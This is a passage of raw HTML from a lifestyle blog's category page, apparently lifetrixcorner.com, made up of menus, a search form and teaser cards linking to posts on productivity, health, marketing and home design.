                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lifestyle</span></div></div>
                        <h1 class="entry-title td-page-title">Lifestyle</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/agriculture/">Agriculture</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/apps/">Apps</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/automobile/">Automobile</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/automotive/">automotive</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/business/">Business</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/clothing/">Clothing</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/currency/">Currency</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/electric/">Electric</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/electronic/">Electronic</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/employee/">Employee</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/entrepreneur/">Entrepreneur</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/fashion/">Fashion</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/finance/">Finance</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/food/">Food</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/games/">Games</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/general/">General</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/hardware/">Hardware</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/health/">Health</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/how-to/">How to</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/innovation/">Innovation</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/iot/">IOT</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/job/">Job</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/law/">Law</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/marketing/">Marketing</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/medical/">Medical</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/mobile/">Mobile</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/parenting/">Parenting</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/pc/">PC</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/research/">Research</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/seo/">SEO</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/software/">Software</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/sports/">Sports</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/technology/">Technology</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/tips-and-tricks/">Tips and Tricks</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/travel/">Travel</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/treatment/">Treatment</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/trending/">Trending</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/web/">Web</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/wellness/">Wellness</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/lifestyle/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/lifestyle/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/lifestyle/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/lifestyle/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/lifestyle/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/lifestyle/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_11 tdi_10 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lifetrixcorner.com/8-essential-productivity-tips-for-small-businesses/"  rel="bookmark" class="td-image-wrap " title="8 Essential Productivity Tips for Small Businesses   " ><img width="356" height="237" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/07/Best-Productivty-Tips.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/07/Best-Productivty-Tips.jpg 1280w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Best-Productivty-Tips-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Best-Productivty-Tips-1024x682.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Best-Productivty-Tips-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Best-Productivty-Tips-600x400.jpg 600w" sizes="(max-width: 356px) 100vw, 356px"  alt="Best Productivty Tips" title="8 Essential Productivity Tips for Small Businesses   " /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/8-essential-productivity-tips-for-small-businesses/"  rel="bookmark" title="8 Essential Productivity Tips for Small Businesses   ">8 Essential Productivity Tips for Small Businesses   </a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-02T10:32:45+05:30" >July 2, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-you-should-be-drinking-ginger-tea-15-minutes-after-waking-up/"  rel="bookmark" class="td-image-wrap " title="Why You Should Be Drinking Ginger Tea 15 Minutes After Waking Up?" ><img width="356" height="364" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x364.png"  alt="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-you-should-be-drinking-ginger-tea-15-minutes-after-waking-up/"  rel="bookmark" title="Why You Should Be Drinking Ginger Tea 15 Minutes After Waking Up?">Why You Should Be Drinking Ginger Tea 15 Minutes After Waking Up?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-20T18:54:59+05:30" >March 20, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lifetrixcorner.com/6-ways-to-save-money-on-cooling-this-spring-and-summer/"  rel="bookmark" class="td-image-wrap " title="6 Ways to Save Money on Cooling This Spring and Summer" ><img width="391" height="261" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/03/6-Ways-to-Save-Money-on-Cooling-This-Spring-and-Summer-1.jpeg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/03/6-Ways-to-Save-Money-on-Cooling-This-Spring-and-Summer-1.jpeg 1000w, https://lifetrixcorner.com/wp-content/uploads/2022/03/6-Ways-to-Save-Money-on-Cooling-This-Spring-and-Summer-1-300x200.jpeg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/03/6-Ways-to-Save-Money-on-Cooling-This-Spring-and-Summer-1-768x512.jpeg 768w" sizes="(max-width: 391px) 100vw, 391px"  alt="" title="6 Ways to Save Money on Cooling This Spring and Summer" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/6-ways-to-save-money-on-cooling-this-spring-and-summer/"  rel="bookmark" title="6 Ways to Save Money on Cooling This Spring and Summer">6 Ways to Save Money on Cooling This Spring and Summer</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-3 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-customer-journey-mapping-can-help-you-create-better-content/"  rel="bookmark" class="td-image-wrap " title="How Customer Journey Mapping Can Help You Create Better Content?" ><img width="465" height="261" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/10/Content-Mapping-.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/10/Content-Mapping-.jpg 820w, https://lifetrixcorner.com/wp-content/uploads/2021/10/Content-Mapping--300x168.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/10/Content-Mapping--768x431.jpg 768w" sizes="(max-width: 465px) 100vw, 465px"  alt="" title="How Customer Journey Mapping Can Help You Create Better Content?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-customer-journey-mapping-can-help-you-create-better-content/"  rel="bookmark" title="How Customer Journey Mapping Can Help You Create Better Content?">How Customer Journey Mapping Can Help You Create Better Content?</a></h3>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/guide-to-balancing-your-social-life-and-being-healthy/"  rel="bookmark" class="td-image-wrap " title="Guide to Balancing Your Social Life and Being Healthy" ><img width="324" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/09/Social-Life-324x160.jpg"   alt="Social Life" title="Guide to Balancing Your Social Life and Being Healthy" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/guide-to-balancing-your-social-life-and-being-healthy/"  rel="bookmark" title="Guide to Balancing Your Social Life and Being Healthy">Guide to Balancing Your Social Life and Being Healthy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-21T07:46:17+05:30" >September 21, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-remove-duplicate-emails-in-outlook-2016/"  rel="bookmark" class="td-image-wrap " title="How To Remove Duplicate Emails In Outlook 2016?" ><img width="227" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/04/pexels-photo-2565919.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/04/pexels-photo-2565919.jpg 1841w, https://lifetrixcorner.com/wp-content/uploads/2021/04/pexels-photo-2565919-300x212.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/04/pexels-photo-2565919-1024x723.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/04/pexels-photo-2565919-768x542.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/04/pexels-photo-2565919-1536x1085.jpg 1536w" sizes="(max-width: 227px) 100vw, 227px"  alt="How To Remove Duplicate Emails In Outlook 2016?" title="How To Remove Duplicate Emails In Outlook 2016?" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-remove-duplicate-emails-in-outlook-2016/"  rel="bookmark" title="How To Remove Duplicate Emails In Outlook 2016?">How To Remove Duplicate Emails In Outlook 2016?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-17T09:22:42+05:30" >April 17, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/top-5-effective-inbound-marketing-strategies/"  rel="bookmark" class="td-image-wrap " title="Top 5 Effective Inbound Marketing Strategies" ><img width="241" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/12/Top-5-Effective-Inbound-Marketing-Strategies.jpg"   alt="" title="Top 5 Effective Inbound Marketing Strategies" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/top-5-effective-inbound-marketing-strategies/"  rel="bookmark" title="Top 5 Effective Inbound Marketing Strategies">Top 5 Effective Inbound Marketing Strategies</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-09T11:57:47+05:30" >December 9, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/tips-and-tricks-dining-room-wall-interior-design-ideologies/"  rel="bookmark" class="td-image-wrap " title="Tips And Tricks Dining Room Wall Interior Design Ideologies     " ><img width="213" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/05/Tips-And-Tricks-Dining-Room-Wall-Interior-Design-Ideologies.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/05/Tips-And-Tricks-Dining-Room-Wall-Interior-Design-Ideologies.jpg 740w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Tips-And-Tricks-Dining-Room-Wall-Interior-Design-Ideologies-300x225.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"  alt="Tips And Tricks Dining Room Wall Interior Design Ideologies" title="Tips And Tricks Dining Room Wall Interior Design Ideologies     " /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/tips-and-tricks-dining-room-wall-interior-design-ideologies/"  rel="bookmark" title="Tips And Tricks Dining Room Wall Interior Design Ideologies     ">Tips And Tricks Dining Room Wall Interior Design Ideologies     </a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T08:47:15+05:30" >May 6, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-promote-a-local-business-in-2021/"  rel="bookmark" class="td-image-wrap " title="How To Promote a Local Business In 2021?" ><img width="235" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/10/Local-Business.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/10/Local-Business.png 1376w, https://lifetrixcorner.com/wp-content/uploads/2021/10/Local-Business-300x204.png 300w, https://lifetrixcorner.com/wp-content/uploads/2021/10/Local-Business-1024x696.png 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/10/Local-Business-768x522.png 768w" sizes="(max-width: 235px) 100vw, 235px"  alt="" title="How To Promote a Local Business In 2021?" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-promote-a-local-business-in-2021/"  rel="bookmark" title="How To Promote a Local Business In 2021?">How To Promote a Local Business In 2021?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T12:41:14+05:30" >October 15, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/motivate-yourself-to-start-living-healthy/"  rel="bookmark" class="td-image-wrap " title="How to Motivate Yourself to Start Living Healthy?" ><img width="324" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Living-Healthy-324x160.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/05/Living-Healthy-324x160.jpg 324w, https://lifetrixcorner.com/wp-content/uploads/2022/05/Living-Healthy-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Living Healthy" title="How to Motivate Yourself to Start Living Healthy?" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/motivate-yourself-to-start-living-healthy/"  rel="bookmark" title="How to Motivate Yourself to Start Living Healthy?">How to Motivate Yourself to Start Living Healthy?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T16:40:05+05:30" >May 20, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/5-ways-to-ensure-that-your-business-continuity-and-disaster-recovery-plans-are-foolproof/"  rel="bookmark" class="td-image-wrap " title="5 Ways to Ensure that Your Business Continuity and Disaster Recovery Plans are Foolproof" ><img width="240" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/12/Disaster-Recovery-Plans.jpg"   alt="" title="5 Ways to Ensure that Your Business Continuity and Disaster Recovery Plans are Foolproof" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/5-ways-to-ensure-that-your-business-continuity-and-disaster-recovery-plans-are-foolproof/"  rel="bookmark" title="5 Ways to Ensure that Your Business Continuity and Disaster Recovery Plans are Foolproof">5 Ways to Ensure that Your Business Continuity and Disaster Recovery...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-04T11:31:15+05:30" >December 4, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/discover-the-benefits-of-senior-living-and-making-the-most-of-your-retirement-years/"  rel="bookmark" class="td-image-wrap " title="Discover the Benefits of Senior Living and Making the Most of Your Retirement Years" ><img width="324" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2023/06/Discover-the-Benefits-of-Senior-Living-and-Making-the-Most-of-Your-Retirement-Years-6_16-1-324x160.jpeg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2023/06/Discover-the-Benefits-of-Senior-Living-and-Making-the-Most-of-Your-Retirement-Years-6_16-1-324x160.jpeg 324w, https://lifetrixcorner.com/wp-content/uploads/2023/06/Discover-the-Benefits-of-Senior-Living-and-Making-the-Most-of-Your-Retirement-Years-6_16-1-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Discover the Benefits of Senior Living and Making the Most of Your Retirement Years" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/discover-the-benefits-of-senior-living-and-making-the-most-of-your-retirement-years/"  rel="bookmark" title="Discover the Benefits of Senior Living and Making the Most of Your Retirement Years">Discover the Benefits of Senior Living and Making the Most of...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-30T14:35:18+05:30" >June 30, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
